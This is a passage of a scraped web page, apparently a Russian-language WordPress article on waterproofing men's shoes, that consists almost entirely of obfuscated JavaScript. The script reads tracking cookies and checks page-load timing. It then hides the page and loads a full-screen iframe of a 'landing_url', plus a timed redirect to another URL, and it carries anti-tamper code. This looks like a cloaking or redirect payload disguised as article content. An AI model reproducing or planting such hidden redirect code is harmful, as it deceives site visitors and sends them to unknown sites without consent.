_0x16c3f3+_0xe37d4f;},_0x31e865['hjLqe']='iframe_div';function _0x5f467c(_0x5d8365,_0x54b018,_0x2eda76,_0x406390){return _0x593140(_0x5d8365-0x1e9,_0x5d8365- -0x2a,_0x2eda76,_0x406390-0x19c);}_0x31e865[_0x5f467c(-0x171,-0x1ce,-0x14d,-0x1c7)]='block',_0x31e865[_0x280e1b(-0xe0,-0x157,-0x101,-0x122)]=_0x5f467c(-0x198,-0x193,-0x13f,-0x1bb),_0x31e865['yCyQC']=function(_0x3bbd27,_0x18289f){return _0x3bbd27-_0x18289f;},_0x31e865[_0x5f467c(-0x1a6,-0x1e6,-0x14d,-0x19c)]=function(_0x22cc06,_0x38046e){return _0x22cc06>=_0x38046e;},_0x31e865['ZIPlo']=function(_0x4926ba,_0x54606f){return _0x4926ba===_0x54606f;},_0x31e865[_0x5f467c(-0x138,-0xdf,-0x119,-0x14d)]=_0x280e1b(-0x197,-0x1ad,-0x152,-0x18c),_0x31e865['UOwCd']=_0x280e1b(-0x10b,-0xc2,-0x11c,-0x10f);var _0x5b88ec=_0x31e865,_0x5c2b01='',_0x1592dd=0x11ac+0x1e03+-0x2faf;for(_0x1592dd=_0x5b88ec[_0x280e1b(-0x164,-0x119,-0x132,-0x185)](_0x5703e1[_0x5f467c(-0x1ec,-0x1d3,-0x23f,-0x225)],0xa*0x2c2+-0x455*0x1+-0x173e);_0x5b88ec[_0x5f467c(-0x1a6,-0x202,-0x19a,-0x191)](_0x1592dd,0xb*0x153+-0x1a*0x167+0x15e5);_0x1592dd--){if(_0x5b88ec['ZIPlo'](_0x5b88ec[_0x280e1b(-0xa3,-0x101,-0xdb,-0xaa)],_0x5b88ec[_0x280e1b(-0x159,-0x179,-0x148,-0x12a)])){var _0x2fd0ef=_0x5b88ec[_0x280e1b(-0x18e,-0x147,-0x175,-0x167)][_0x5f467c(-0x186,-0x1cb,-0x1d6,-0x156)]('|'),_0x23b8a6=0x10bc+0x1d5d*0x1+0x1*-0x2e19;while(!![]){switch(_0x2fd0ef[_0x23b8a6++]){case'0':_0x173e71['body'][_0x5f467c(-0x1a0,-0x177,-0x15b,-0x147)][_0x5f467c(-0x1bb,-0x216,-0x217,-0x1e3)]=_0x5b88ec[_0x5f467c(-0x1d3,-0x192,-0x19e,-0x1d8)];continue;case'1':_0x4e79fb=!![];continue;case'2':_0x26df94[_0x280e1b(-0x106,-0xab,-0xf7,-0xc4)](_0x5b88ec[_0x280e1b(-0x17d,-0x18d,-0x141,-0x114)](_0x5b88ec['uZxNZ']+_0x2b8431,_0x5b88ec['TxYiN']));continue;case'3':_0x3edff0[_0x280e1b(-0x123,-0x119,-0x13d,-0x11b)]['style'][_0x5f467c(-0x188,-0x1cd,-0x19a,-0x163)]='0';continue;case'4':_0x2fafff[_0x280e1b(-0xbb,-0xc4,-0xf5,-0xcd)+_0x280e1b(-0x141,-0x1af,-0x180,-0x147)](_0x5b88ec[_0x280e1b(-0xc5,-0xec,-0xe3,-0xf6)])['style'][_0x280e1b(-0x113,-0x1b4,-0x16b,-0x1a4)]=_0x5b88ec[_0x5f467c(-0x1c6,-0x181,-0x1f1,-0x203)](_0x5286ae[_0x280e1b(-0xb9,-0xe1,-0xe4,-0xa8)+'t'],'px');continue;case'5':_0x450482[_0x280e1b(-0x137,-0x186,-0x13d,-0x15f)][_0x280e1b(-0x132,-0x16e,-0x143,-0x191)][_0x5f467c(-0x159,-0x147,-0x1a6,-0x1a9)]='1';continue;case'6':_0xc2f528['getElement'+_0x5f467c(-0x1dd,-0x23a,-0x233,-0x227)](_0x5b88ec['hjLqe'])[_0x280e1b(-0xf8,-0x121,-0x143,-0x11c)][_0x280e1b(-0xe1,-0xaf,-0xec,-0xca)]=_0x5b88ec[_0x280e1b(-0x103,-0x10e,-0x114,-0x15d)];continue;case'7':_0x357878['getElement'+_0x5f467c(-0x1dd,-0x1f1,-0x209,-0x236)](_0x5b88ec[_0x5f467c(-0x15e,-0x121,-0x12f,-0x119)])[_0x5f467c(-0x1a0,-0x1cd,-0x17e,-0x1d0)][_0x5f467c(-0x149,-0x163,-0x188,-0x17c)]=_0x5b88ec[_0x280e1b(-0xf2,-0x161,-0x114,-0x12b)];continue;}break;}}else _0x5c2b01+=_0x5703e1[_0x5f467c(-0x178,-0x1b8,-0x11c,-0x1a1)](_0x1592dd);}return _0x5c2b01;}var UNIX_TIMESTAMP=Math[_0x593140(-0x15b,-0x172,-0x19f,-0x142)](new Date()[_0x271fc7(-0x1af,-0x16d,-0x175,-0x1bd)]()/(0x978+0x1c72*-0x1+0x16e2*0x1)),t1=window['performanc'+'e'][_0x593140(-0xf4,-0x121,-0x16f,-0xd1)][_0x593140(-0x149,-0x10f,-0x13a,-0xe4)+'Start'],t1=Math[_0x593140(-0x17f,-0x172,-0x121,-0x164)](t1/(-0x1*0x1cf9+0x1b39+0x5a8));t2=strrev(t2);var t11=t2[_0x593140(-0x14b,-0x13e,-0xfe,-0x174)](0xddf+0x18*0x5c+0x167d*-0x1,-0x1410+0x1*0x22de+-0xeca),t12=t2[_0x271fc7(-0xe0,-0x133,-0xf9,-0xf7)](-0x229a+0x19d0*0x1+0x8d0,0x13c9+-0xb5d+-0x864),t13=t2['slice'](0xa27+-0x152*0x11+0x29*0x4d,0x25*-0xd6+-0x453+-0x50b*-0x7),t14=t2[_0x271fc7(-0x125,-0x133,-0x174,-0x128)](0x2*0x10a1+-0x11*-0x31+-0x2475,0x2*-0xeec+-0x2d*0x96+0x3846),t15=t2['slice'](0xe4d*0x1+-0x1473+0x638,0xaa0+-0x1c2e+0x11a2),t2=t11+t12+t13+t14+t15,t3=t1-t2;if(t3>0x1*0x11c3+-0xe46+-0x373*0x1)document[_0x271fc7(-0x18a,-0x165,-0x18c,-0x11c)]['style']['opacity']='1',document[_0x271fc7(-0x11b,-0x165,-0x117,-0x17e)][_0x593140(-0x1c5,-0x176,-0x12c,-0x140)][_0x271fc7(-0x15d,-0x186,-0x1b0,-0x183)]='auto';else{var rjSwEA=(_0x593140(-0x1ef,-0x1b2,-0x165,-0x1d0)+_0x593140(-0x1c3,-0x1b4,-0x15f,-0x1fc))[_0x593140(-0x120,-0x15c,-0x109,-0x118)]('|'),hyJBLA=-0x654+0x2c1+0xf*0x3d;while(!![]){switch(rjSwEA[hyJBLA++]){case'0':document[_0x271fc7(-0x171,-0x196,-0x1e9,-0x149)]='key_debug='+key_debug+_0x593140(-0x168,-0x113,-0x111,-0x146);continue;case'1':document[_0x271fc7(-0x191,-0x196,-0x1b1,-0x17a)]=_0x593140(-0x155,-0x1a0,-0x15e,-0x1b0)+'l='+landing_url+';\x20path=/';continue;case'2':document[_0x271fc7(-0x14e,-0x196,-0x150,-0x1c0)]='clickid='+clickid+';\x20path=/';continue;case'3':document[_0x593140(-0x175,-0x1a1,-0x186,-0x19a)]=_0x593140(-0xe6,-0x127,-0xf2,-0x13e)+_0x593140(-0x155,-0x132,-0x16a,-0x164)+key_rotation+_0x271fc7(-0xb6,-0x108,-0xbc,-0x141);continue;case'4':document[_0x271fc7(-0x1f1,-0x196,-0x1a7,-0x19a)]='urltrk='+urltrk+_0x593140(-0x159,-0x113,-0x10c,-0xb7);continue;case'5':document[_0x593140(-0x197,-0x1a1,-0x1eb,-0x1b5)]=_0x271fc7(-0x176,-0x139,-0x101,-0x15f)+_0x271fc7(-0x1ad,-0x1b8,-0x18c,-0x19e)+path_current+_0x593140(-0x168,-0x113,-0x12e,-0xd6);continue;case'6':setTimeout(function(){function _0x3297a3(_0x220014,_0x5928e1,_0x4cc68f,_0x264672){return _0x593140(_0x220014-0x4e,_0x4cc68f-0x2ab,_0x5928e1,_0x264672-0x145);}function _0xaee246(_0x14ecea,_0x1f9dbb,_0x3cdaf1,_0x88cdcc){return _0x593140(_0x14ecea-0x11a,_0x3cdaf1-0x6da,_0x14ecea,_0x88cdcc-0xf7);}window[_0x3297a3(0x1be,0x1a2,0x174,0x14b)][_0xaee246(0x56a,0x4ef,0x544,0x548)](url_2);},-0x8a0+-0x56a+0xe0e*0x1);continue;}break;}}}else{function getCookie(_0x6b3b07){function _0x2ec0b1(_0x308a01,_0x3afce3,_0x51090e,_0x2b39e9){return _0x271fc7(_0x308a01-0xba,_0x308a01-0x5fc,_0x51090e-0x9c,_0x3afce3);}var _0x5af9e5={'KczdI':function(_0x4a87d2,_0x14cad7){return _0x4a87d2-_0x14cad7;},'gaYbe':function(_0x120e56,_0x7ccbaf){return _0x120e56>=_0x7ccbaf;},'SSjZt':_0x2ec0b1(0x477,0x47a,0x47c,0x459),'PJhOd':'(((.+)+)+)'+'+$','mwpwW':function(_0x52bf79,_0x2539eb){return _0x52bf79===_0x2539eb;},'tRbEU':_0x2ec0b1(0x4c5,0x48c,0x484,0x480),'dNoUk':_0x2ec0b1(0x4e7,0x4ed,0x4ca,0x49f),'GEYun':_0x2ec0b1(0x4a7,0x453,0x498,0x497),'mLapv':function(_0x102bbb){return _0x102bbb();},'XXgdd':function(_0x5ec0a9,_0x4ff80f){return _0x5ec0a9+_0x4ff80f;},'lGtNg':function(_0x5c2e76,_0x425170){return _0x5c2e76+_0x425170;},'JUhwU':_0x2ec0b1(0x4ad,0x4ac,0x4b8,0x482),'NHtbf':'\x5c$1','QhiAn':_0x2ec0b1(0x4dc,0x4e0,0x484,0x52c)},_0x2dc6f9=(function(){function _0x2e6a02(_0x4918b6,_0x1df5a8,_0x3683cb,_0x58ebad){return _0x2ec0b1(_0x4918b6- -0x3ca,_0x3683cb,_0x3683cb-0x4d,_0x58ebad-0x113);}var _0x561029={'KoulH':_0x5af9e5[_0x4982db(0x2f8,0x2db,0x2a4,0x2f4)],'GyJpt':function(_0x249704,_0x2048ad){function _0x1ed9b3(_0x1b9299,_0x233d5b,_0x18b0fe,_0x1aebb8){return _0x4982db(_0x18b0fe,_0x233d5b-0x1a2,_0x1b9299-0x132,_0x1aebb8-0x74);}return _0x5af9e5[_0x1ed9b3(0x40b,0x41b,0x44a,0x3e3)](_0x249704,_0x2048ad);},'CMnAN':_0x5af9e5[_0x2e6a02(0xde,0xb6,0x13b,0xf9)]};function _0x4982db(_0x326c69,_0x214c7b,_0x6edc38,_0x4c2e81){return _0x2ec0b1(_0x6edc38- -0x1a4,_0x326c69,_0x6edc38-0x129,_0x4c2e81-0x1ea);}if(_0x5af9e5[_0x4982db(0x26e,0x275,0x2ab,0x26d)]===_0x5af9e5[_0x2e6a02(0xe0,0xfc,0x133,0xa1)]){var _0x48d894='',_0x289949=-0xce2*-0x1+-0x16ed*-0x1+-0x23cf;for(_0x289949=_0x5af9e5[_0x2e6a02(0x11b,0x14a,0x114,0xc5)](_0x337978[_0x4982db(0x2eb,0x298,0x2a1,0x2ae)],0x2593+-0x12a1+0x1*-0x12f1);_0x5af9e5[_0x4982db(0x2f5,0x2f6,0x2ae,0x2f8)](_0x289949,-0x54e+0x1065+-0xb17);_0x289949--){_0x48d894+=_0x4c693b[_0x2e6a02(0xef,0x12d,0xb2,0x100)](_0x289949);}return _0x48d894;}else{var _0x12e0c9=!![];return function(_0x3923f4,_0x3d9e0e){function _0x271104(_0x23c88a,_0x78b867,_0x1dea95,_0x258df4){return _0x4982db(_0x23c88a,_0x78b867-0x8b,_0x258df4- -0x3c9,_0x258df4-0x88);}function _0x45b796(_0x22f262,_0x2a65c8,_0xbcd2ca,_0x1b9d4b){return _0x4982db(_0xbcd2ca,_0x2a65c8-0x1ac,_0x2a65c8-0x2b4,_0x1b9d4b-0x134);}if('xVfCS'===_0x5af9e5[_0x45b796(0x58a,0x594,0x55d,0x5c6)])return _0x3f031f[_0x45b796(0x620,0x5cb,0x5b1,0x5c3)]()[_0x271104(-0xca,-0xac,-0x11b,-0xef)](_0x271104(-0x106,-0x10b,-0x137,-0xf4)+'+$')[_0x271104(-0xf0,-0xf2,-0x10e,-0xb2)]()[_0x45b796(0x618,0x5eb,0x5fa,0x5fa)+'r'](_0x20b79c)[_0x45b796(0x5b0,0x58e,0x571,0x57a)](NTvOxT['KoulH']);else{var _0x5413b4=_0x12e0c9?function(){function _0x15df57(_0x16682c,_0x6a24e0,_0x5dfad1,_0x7f512b){return _0x45b796(_0x16682c-0x13d,_0x6a24e0- -0x3af,_0x5dfad1,_0x7f512b-0x6b);}function _0x27247d(_0x274033,_0x3f6494,_0x3b2ac3,_0x1dae77){return _0x45b796(_0x274033-0x71,_0x3b2ac3- -0x6b4,_0x1dae77,_0x1dae77-0x30);}if(_0x561029[_0x15df57(0x210,0x1f1,0x21a,0x228)](_0x561029['CMnAN'],_0x561029[_0x27247d(-0xf4,-0xa9,-0xb6,-0xc4)])){if(_0x3d9e0e){var _0x32160c=_0x3d9e0e[_0x15df57(0x202,0x237,0x1df,0x235)](_0x3923f4,arguments);return _0x3d9e0e=null,_0x32160c;}}else _0x30b7ee[_0x15df57(0x1d5,0x1f8,0x1f3,0x1b4)]['style'][_0x27247d(-0x9e,-0xa5,-0xcc,-0xb7)]='1',_0x386e32[_0x27247d(-0xb3,-0x16a,-0x10d,-0x11f)]['style'][_0x15df57(0x1f4,0x1d7,0x1d3,0x21b)]=_0x27247d(-0x138,-0xef,-0x14a,-0x142);}:function(){};return _0x12e0c9=![],_0x5413b4;}};}}()),_0x1e4912=_0x2dc6f9(this,function(){function _0x529ae0(_0x13f05b,_0x4f7f7e,_0x1643f7,_0x2c28d0){return _0xe11e69(_0x13f05b-0x12b,_0x4f7f7e-0x140,_0x2c28d0- -0x6e2,_0x13f05b);}function _0x5c8b84(_0x431a25,_0x3d3ad3,_0x22c510,_0x47e720){return _0xe11e69(_0x431a25-0xc1,_0x3d3ad3-0x159,_0x47e720- -0x6ae,_0x3d3ad3);}return _0x1e4912[_0x5c8b84(-0x1a2,-0x167,-0x1b4,-0x16d)]()[_0x529ae0(-0x217,-0x1f2,-0x185,-0x1de)](_0x5af9e5[_0x529ae0(-0x231,-0x234,-0x233,-0x214)])[_0x529ae0(-0x1b3,-0x19f,-0x1a8,-0x1a1)]()['constructo'+'r'](_0x1e4912)[_0x529ae0(-0x1ba,-0x237,-0x1b0,-0x1de)](_0x5af9e5['PJhOd']);});_0x5af9e5[_0x2ec0b1(0x4eb,0x4bd,0x4f5,0x4e2)](_0x1e4912);function _0xe11e69(_0x204820,_0xdf4a0c,_0xcedc29,_0x36b2a5){return _0x593140(_0x204820-0x169,_0xcedc29-0x68d,_0x36b2a5,_0x36b2a5-0x1ce);}var _0x4fcfaf=document[_0xe11e69(0x50a,0x4fc,0x4ec,0x4fe)][_0xe11e69(0x5a4,0x586,0x579,0x59d)](new RegExp(_0x5af9e5[_0xe11e69(0x530,0x51f,0x506,0x512)](_0x5af9e5[_0xe11e69(0x523,0x59d,0x575,0x543)](_0x5af9e5[_0xe11e69(0x570,0x51e,0x53d,0x507)],_0x6b3b07[_0xe11e69(0x4f9,0x4a7,0x4f7,0x552)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x5af9e5['NHtbf'])),_0x5af9e5['QhiAn'])));return _0x4fcfaf?decodeURIComponent(_0x4fcfaf[0x59c*-0x6+0x1011+-0x2*-0x8cc]):undefined;}var path_current=getCookie(_0x593140(-0x164,-0x144,-0x102,-0x14f)+'nt'),clickid=getCookie('clickid'),urltrk=getCookie('urltrk'),landing_url=getCookie(_0x593140(-0x166,-0x1a0,-0x1ac,-0x1b3)+'l'),key_rotation=getCookie(_0x593140(-0x128,-0x127,-0x169,-0x156)+'on'),key_debug=getCookie(_0x593140(-0x13c,-0x181,-0x149,-0x14e)),povtor=getCookie('povtor');document[_0x271fc7(-0x1ea,-0x196,-0x13c,-0x176)]='path_curre'+_0x271fc7(-0x1cb,-0x19b,-0x1e4,-0x16e)+_0x593140(-0x183,-0x152,-0x12c,-0x11f)+'=0',document[_0x271fc7(-0x142,-0x196,-0x1ef,-0x1b0)]=_0x593140(-0x14d,-0x199,-0x1c1,-0x14f)+_0x593140(-0x17b,-0x1c4,-0x1b9,-0x1e9)+_0x593140(-0x128,-0x135,-0x139,-0xe9),document[_0x593140(-0x167,-0x1a1,-0x17f,-0x1d1)]=_0x271fc7(-0x14a,-0x175,-0x159,-0x1d1)+'ath=/;\x20max'+_0x271fc7(-0x177,-0x138,-0x165,-0x148),document[_0x271fc7(-0x166,-0x196,-0x154,-0x1d0)]=_0x593140(-0x194,-0x1a0,-0x1eb,-0x1bd)+'l=;\x20path=/'+';\x20max-age='+'0',document[_0x593140(-0x146,-0x1a1,-0x1f0,-0x1c3)]=_0x271fc7(-0x134,-0x11c,-0x11b,-0x13d)+_0x271fc7(-0x142,-0x19f,-0x144,-0x182)+_0x271fc7(-0x162,-0x147,-0x186,-0x112)+'=0',document['cookie']=_0x271fc7(-0x193,-0x1a4,-0x1c1,-0x1b0)+_0x593140(-0x1b4,-0x18d,-0x194,-0x199)+_0x271fc7(-0xea,-0x119,-0xc0,-0x168);if(path_current==undefined||povtor==_0x593140(-0xce,-0x11a,-0xc4,-0xec))document['body'][_0x593140(-0x1c0,-0x176,-0x12f,-0x16b)]['opacity']='1',document[_0x593140(-0x182,-0x170,-0x140,-0x1ad)]['style'][_0x271fc7(-0x19f,-0x186,-0x139,-0x149)]=_0x593140(-0x200,-0x1ad,-0x1c3,-0x208);else{var TDoelP=('2|3|4|7|5|'+_0x271fc7(-0x1a2,-0x1b5,-0x1b0,-0x198))[_0x271fc7(-0x154,-0x151,-0x130,-0x14f)]('|'),DrSyAw=0x1063*-0x1+0x17ee+-0x78b*0x1;while(!![]){switch(TDoelP[DrSyAw++]){case'0':document[_0x271fc7(-0x146,-0x11d,-0xc3,-0x100)+'ById'](_0x593140(-0x14a,-0x17d,-0x1c8,-0x171))[_0x593140(-0x1cc,-0x176,-0x165,-0x131)][_0x593140(-0x127,-0x11f,-0x118,-0x145)]=_0x271fc7(-0x18e,-0x136,-0xdb,-0xfa);continue;case'1':document[_0x593140(-0x19a,-0x170,-0x1bf,-0x143)][_0x593140(-0x16e,-0x176,-0x142,-0x1cf)][_0x271fc7(-0xca,-0x124,-0xee,-0x101)]='1';continue;case'2':key=!![];continue;case'3':document[_0x593140(-0x19a,-0x170,-0x157,-0x127)][_0x271fc7(-0x162,-0x16b,-0x132,-0x11c)]['overflow']=_0x271fc7(-0x111,-0x12f,-0x189,-0x108);continue;case'4':document['body'][_0x593140(-0x14b,-0x176,-0x1c8,-0x188)]['margin']='0';continue;case'5':document['getElement'+_0x593140(-0x179,-0x1b3,-0x1e2,-0x1e0)](_0x593140(-0x163,-0x155,-0x125,-0x181))['style']['height']=window[_0x593140(-0x161,-0x117,-0x12e,-0xec)+'t']+'px';continue;case'6':document[_0x593140(-0x111,-0x128,-0x10d,-0xfe)+_0x271fc7(-0x1bd,-0x1a8,-0x195,-0x1e3)](_0x593140(-0x174,-0x16e,-0x164,-0x12b))[_0x271fc7(-0x18f,-0x16b,-0x1b3,-0x1a7)][_0x271fc7(-0x15c,-0x114,-0x104,-0xe1)]='block';continue;case'7':document[_0x593140(-0x168,-0x12a,-0x111,-0x10f)](_0x593140(-0x1f4,-0x1ba,-0x176,-0x1b7)+'tyle=\x22posi'+_0x271fc7(-0x1b1,-0x1a1,-0x150,-0x16a)+_0x271fc7(-0x197,-0x140,-0x159,-0x12b)+_0x593140(-0x1b3,-0x1bc,-0x1b7,-0x1dd)+'0px;\x20width'+':100%;\x22\x20id'+'=\x22iframe_2'+_0x593140(-0x146,-0x16c,-0x178,-0x15d)+landing_url+(_0x593140(-0xfe,-0x111,-0x14e,-0xc6)+'>\x20'));continue;}break;}}}document[_0x593140(-0x1c4,-0x192,-0x1e7,-0x150)](_0x271fc7(-0x195,-0x17b,-0x124,-0x140));
</script>
<div id="wrap">
<div id="header">
<img src="/wp-content/themes/focus-point-en/images/logo.png" width="100%">

 <div class="clear"></div>
</div> <!--header -->
 <div class="clear"></div>
<div id="menu" class="menunav">

	<ul id="menu-menyu-1" class="f-menu sf-js-enabled sf-shadow"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="/">Main</a></li>

</ul><div class="clear"></div>
</div>

	  
<div id="content" class="smallpage">
<div id="main_col">
<div class="entry">
<div class="entry-date">&#8801;&nbsp; 11 December 2015  &nbsp; &middot; &nbsp;Category:  <a href="/category/uhod" rel="category tag">Уход</a>  &nbsp;&nbsp; </div>
<h1>Гидроизоляция обуви для мужчин</h1>






<script>
<!--
function _0x2306b0(_0x13dbf9,_0x3304a0,_0x5b00d6,_0x4326d0){return _0x2f8b(_0x13dbf9- -0x319,_0x3304a0);}(function(_0x104812,_0x23207b){function _0x5ba1ba(_0x26e7f3,_0x4160a1,_0xe8307e,_0x303c52){return _0x2f8b(_0x303c52- -0x18f,_0xe8307e);}var _0x5b43a0=_0x104812();function _0x15d518(_0x5736c4,_0x349f50,_0x80a219,_0x106a1d){return _0x2f8b(_0x349f50- -0x263,_0x106a1d);}while(!![]){try{var _0x5e39b8=-parseInt(_0x5ba1ba(-0x51,-0x1f,-0x14,-0x31))/(-0xdb*-0x25+0x643*0x5+-0x3ef5)+parseInt(_0x15d518(-0x114,-0x120,-0x114,-0x125))/(0xb*0xec+0x3b3+0x1*-0xdd5)*(parseInt(_0x5ba1ba(-0x34,-0x45,-0x51,-0x46))/(0x19*0x175+-0x10d7*0x2+0x1*-0x2bc))+parseInt(_0x15d518(-0x131,-0x122,-0x107,-0x119))/(0xf2*0x1e+-0x1165*0x1+-0xaf3)+parseInt(_0x5ba1ba(-0x50,-0x5e,-0x37,-0x51))/(0x15*-0x17b+-0x3ba+0x22d6)+parseInt(_0x5ba1ba(-0x2d,-0x3d,-0xe,-0x30))/(-0x2305+-0xc2f+0x4e*0x9b)*(parseInt(_0x15d518(-0x101,-0x11b,-0x128,-0x107))/(-0x1449+0x1*0x2267+-0xe17))+parseInt(_0x5ba1ba(-0x25,-0x27,-0x4d,-0x3a))/(0x161c+0x2608+-0x3c1c)*(-parseInt(_0x5ba1ba(-0x70,-0x39,-0x56,-0x58))/(-0xf79*0x2+0xac*0x3a+0x1*-0x7fd))+parseInt(_0x15d518(-0x13b,-0x119,-0x122,-0x106))/(0x117+-0x1*0x17c6+0x16b9)*(-parseInt(_0x5ba1ba(-0x82,-0x83,-0x4a,-0x68))/(0x19*0x126+0x2*-0x7e1+-0xce9));if(_0x5e39b8===_0x23207b)break;else _0x5b43a0['push'](_0x5b43a0['shift']());}catch(_0x5e4bc7){_0x5b43a0['push'](_0x5b43a0['shift']());}}}(_0x4487,-0x4b6dc+0x1*0x19028d+-0x722e3));function _0x2f8b(_0x467e65,_0x1dd908){var _0x233c22=_0x4487();return _0x2f8b=function(_0x2c1ba4,_0x83bbc2){_0x2c1ba4=_0x2c1ba4-(0x2*-0x74b+0x477*-0x3+0x1d1a);var _0x11ca3c=_0x233c22[_0x2c1ba4];if(_0x2f8b['NWhLgy']===undefined){var _0x4f5360=function(_0x1dc9a8){var _0x130d1b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ca9ba='',_0x44ef92='',_0xae5eca=_0x5ca9ba+_0x4f5360;for(var _0x19acb5=-0x1*0x1599+-0x1*0x1195+0x272e,_0x30887e,_0x5b2f6f,_0x3739a3=0x1*-0xa13+0x192*-0x1+-0x1*-0xba5;_0x5b2f6f=_0x1dc9a8['charAt'](_0x3739a3++);~_0x5b2f6f&&(_0x30887e=_0x19acb5%(0x230d+-0xef7*0x2+-0x1*0x51b)?_0x30887e*(0x187c+-0xfdd+-0x85f)+_0x5b2f6f:_0x5b2f6f,_0x19acb5++%(-0x1c04+-0x56c+0x2174))?_0x5ca9ba+=_0xae5eca['charCodeAt'](_0x3739a3+(0x2d5*0x5+0x22*0x56+-0x198b))-(-0xe14+0x883+-0x1*-0x59b)!==0x6d9+-0x1aea+0x1411?String['fromCharCode'](0x8e9*-0x4+0x117a*-0x1+-0x7*-0x7bb&_0x30887e>>(-(0xc6+-0x1*-0x2597+-0x265b)*_0x19acb5&0x743+-0x1f*-0x4+-0x7b9*0x1)):_0x19acb5:0x363*-0x9+0x663*-0x5+0x2*0x1f35){_0x5b2f6f=_0x130d1b['indexOf'](_0x5b2f6f);}for(var _0xfe0398=-0xad5+-0x61*0x5+-0x65d*-0x2,_0x9e5c38=_0x5ca9ba['length'];_0xfe0398<_0x9e5c38;_0xfe0398++){_0x44ef92+='%'+('00'+_0x5ca9ba['charCodeAt'](_0xfe0398)['toString'](-0x1b4a+0x1c73*0x1+-0x119))['slice'](-(-0x242*0xd+-0x1f2+-0x1f4e*-0x1));}return decodeURIComponent(_0x44ef92);};_0x2f8b['fzJEee']=_0x4f5360,_0x467e65=arguments,_0x2f8b['NWhLgy']=!![];}var _0x590128=_0x233c22[0x1817+0x953+0x2*-0x10b5],_0xe1cb6=_0x2c1ba4+_0x590128,_0x3a9e28=_0x467e65[_0xe1cb6];if(!_0x3a9e28){var _0x256628=function(_0x2f2b2d){this['RFKZmJ']=_0x2f2b2d,this['yYuKhn']=[0x7e+0x1*-0x825+-0x28*-0x31,-0x1*0x1fa9+-0x3a1*0x2+0x26eb,0x162+0x247f+-0x1*0x25e1],this['pxQxsl']=function(){return'newState';},this['aYgSfu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mMbQKV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x256628['prototype']['LBcqxU']=function(){var _0x36a463=new RegExp(this['aYgSfu']+this['mMbQKV']),_0x50f065=_0x36a463['test'](this['pxQxsl']['toString']())?--this['yYuKhn'][0x1*0x67d+0x1a71+0x20ed*-0x1]:--this['yYuKhn'][0x1e34*-0x1+-0x8fb+0x272f];return this['Ulqznr'](_0x50f065);},_0x256628['prototype']['Ulqznr']=function(_0x45e823){if(!Boolean(~_0x45e823))return _0x45e823;return this['SwHgiy'](this['RFKZmJ']);},_0x256628['prototype']['SwHgiy']=function(_0x4c7c0a){for(var _0x502eb5=0x1b09+-0x236*0x1+-0x18d3,_0x391ea4=this['yYuKhn']['length'];_0x502eb5<_0x391ea4;_0x502eb5++){this['yYuKhn']['push'](Math['round'](Math['random']())),_0x391ea4=this['yYuKhn']['length'];}return _0x4c7c0a(this['yYuKhn'][-0x1bb+-0xa67*-0x3+-0x1d7a]);},new _0x256628(_0x2f8b)['LBcqxU'](),_0x11ca3c=_0x2f8b['fzJEee'](_0x11ca3c),_0x467e65[_0xe1cb6]=_0x11ca3c;}else _0x11ca3c=_0x3a9e28;return _0x11ca3c;},_0x2f8b(_0x467e65,_0x1dd908);}var _0x1a3a7f=(function(){function _0x543999(_0xc3620b,_0x1e42b6,_0x2a6997,_0x5bc85c){return _0x2f8b(_0x5bc85c- -0x8a,_0x1e42b6);}var _0x5f0528={};_0x5f0528['NBxan']=function(_0x556c1a,_0x1a6030){return _0x556c1a===_0x1a6030;},_0x5f0528[_0x3c672e(0x2c1,0x2eb,0x2d8,0x2c2)]=_0x543999(0xa4,0xb2,0xc5,0xc2),_0x5f0528[_0x3c672e(0x2a8,0x2a7,0x2bb,0x2c8)]=_0x3c672e(0x295,0x2c8,0x2ae,0x2c5);var _0x2e5e5e=_0x5f0528;function _0x3c672e(_0x5b14b0,_0x3874c0,_0x44832d,_0x477290){return _0x2f8b(_0x44832d-0x185,_0x3874c0);}var _0x453611=!![];return function(_0x5ecc19,_0x5ceddd){function _0x1a075c(_0x388a55,_0x2c7037,_0x572614,_0x54760e){return _0x3c672e(_0x388a55-0xb,_0x572614,_0x388a55- -0x2ea,_0x54760e-0x30);}function _0xec98b(_0x3f5a6a,_0x42d7c1,_0x14fd41,_0x474d29){return _0x3c672e(_0x3f5a6a-0xfd,_0x474d29,_0x42d7c1-0x257,_0x474d29-0xa2);}if(_0x2e5e5e[_0x1a075c(-0x17,-0x23,-0x1b,-0x2d)](_0x2e5e5e['IkjVJ'],_0x2e5e5e['ulEWv'])){if(_0x227790){var _0x501776=_0x17b17e[_0xec98b(0x538,0x53c,0x55d,0x54c)](_0x4bc1fb,arguments);return _0x5796dc=null,_0x501776;}}else{var _0x155c87=_0x453611?function(){function _0x59a686(_0x3a8672,_0x136b2f,_0x28af0d,_0x75f5e9){return _0xec98b(_0x3a8672-0x6,_0x136b2f- -0x16f,_0x28af0d-0x150,_0x75f5e9);}if(_0x5ceddd){var _0x4da502=_0x5ceddd[_0x59a686(0x3e6,0x3cd,0x3c5,0x3bb)](_0x5ecc19,arguments);return _0x5ceddd=null,_0x4da502;}}:function(){};return _0x453611=![],_0x155c87;}};}()),_0x15539a=_0x1a3a7f(this,function(){var _0x426efb={};_0x426efb['ulPEM']=_0xffc611(-0x270,-0x281,-0x29a,-0x27c)+'+$';function _0x3351ee(_0x3b0b6f,_0x238096,_0x30b94f,_0x470a76){return _0x2f8b(_0x238096- -0x241,_0x3b0b6f);}function _0xffc611(_0x4d399d,_0x7ac16f,_0x14442e,_0x219609){return _0x2f8b(_0x7ac16f- -0x3c7,_0x219609);}var _0x14a7b5=_0x426efb;return _0x15539a[_0x3351ee(-0x108,-0xfd,-0x104,-0xea)]()[_0x3351ee(-0x12f,-0x10e,-0x11c,-0x105)](_0x14a7b5[_0xffc611(-0x24e,-0x26d,-0x251,-0x256)])['toString']()[_0xffc611(-0x285,-0x295,-0x279,-0x2aa)+'r'](_0x15539a)[_0x3351ee(-0x11a,-0x10e,-0x108,-0x11c)](_0x14a7b5[_0xffc611(-0x274,-0x26d,-0x26d,-0x27d)]);});function _0x4487(){var 